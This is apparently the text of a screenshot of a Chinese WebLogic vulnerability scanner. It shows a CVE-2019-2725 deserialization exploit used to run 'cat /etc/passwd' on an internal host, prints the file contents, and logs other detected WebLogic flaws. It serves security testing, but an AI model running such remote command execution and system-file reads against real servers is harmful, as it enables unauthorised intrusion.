 Weblogic漏洞扫描工具-雷石安全实验室
工具 关于我们
选择漏洞: CVE-2019-2725 wls9-async反序列化漏洞（2） 地址: http://10.0.15.42:7001/ 检 测 检测所有漏... 清空日志
基本信息 命令执行 文件上传 批量检查
命令: cat /etc/passwd UTF-8 执行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
http://10.0.15.42:7001/存在漏洞！--2020-11-05 13:48:54
当前应用目录：http://10.0.15.42:7001/--2020-11-05 13:48:54
http://10.0.15.42:7001/ 存在weblogic administrator 控制台路径泄漏漏洞!--2020-11-05 13:48:57
http://10.0.15.42:7001/ 存在CVE-2017-10271 XMLDecoder反序列化漏洞（2）！--2020-11-05 13:48:57
http://10.0.15.42:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（2）！--2020-11-05 13:48:57
http://10.0.15.42:7001/ 没有发现漏洞！--2020-11-05 13:48:57